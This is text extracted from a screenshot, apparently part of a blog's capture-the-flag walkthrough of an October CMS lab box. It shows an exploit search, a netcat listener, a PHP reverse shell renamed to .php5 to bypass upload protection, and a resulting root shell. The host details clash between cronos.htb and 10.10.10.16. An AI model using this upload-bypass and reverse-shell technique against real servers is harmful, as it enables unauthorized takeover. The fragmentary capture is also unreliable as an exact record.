 /bin/bash
/bin/bash 137x43
minion.jpg
wdsaomiao
Google Chr...
dayuOctober
root@kali:~/Desktop/dayuOctober# searchsploit October CMS
Exploit Title
October CMS - Upload Protection Bypass Code Execution (Metasploit)
October CMS 1.0.412 - Multiple Vulnerabilities
October CMS < 1.0.431 - Cross-Site Scripting
October CMS User Plugin 1.4.5 - Persistent Cross-Site Scripting
OctoberCMS 1.0.425 (Build 425) - Cross-Site Scripting
OctoberCMS 1.0.426 (Build 426) - Cross-Site Request Forgery
Shellcodes: No Result
root@kali:~/Desktop/dayuOctober# nc -vlp 8888
listening on [any] 8888 ...
^C
root@kali:~/Desktop/dayuOctober# mv php-reverse-shell.php php-reverse-shell.php5
root@kali:~/Desktop/dayuOctober# nc -vlp 8888
listening on [any] 8888 ...
connect to [10.10.14.51] from cronos.htb [10.10.10.13] 58308
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64
10:07:01 up 18:05, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
October CMS - Page not found (404) - Mozilla Firefox
October CMS - Page not f
10.10.10.16/backend/cms/media/php-reverse-shell.php5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Vanilla Account Blog Forum
Page not found (404)
Oops!
We're sorry, but the page you requested cannot be found.
© 2013 - 2020 Alexey Bobkov & Samuel Georges.
大余安全
https://blog.csdn.net/qq_34801745